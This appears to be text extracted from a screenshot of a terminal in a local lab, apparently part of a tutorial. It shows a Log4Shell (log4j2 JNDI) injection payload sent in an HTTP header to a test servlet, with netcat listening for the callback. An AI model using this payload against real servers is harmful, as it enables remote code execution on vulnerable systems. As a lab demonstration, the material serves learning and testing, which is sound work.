 Hyper Shell Edit View Tools Window Help Fri Oct 14 2:51 PM
Shell Shell Shell
oz@sephiroth Nmap-Tutorial % curl http://localhost:8080/app/servlet -H 'x-l
og: ${jndi:rmi://127.0.0.1:9000/Vulnerable}'
Logging to console using vulnerable log4j2!
oz@sephiroth Nmap-Tutorial %
oz@sephiroth Nmap-Tutorial % nc -vl 9000
JRMIK^C
oz@sephiroth Nmap-Tutorial % nc -vl 9000
Track 4 Forge -A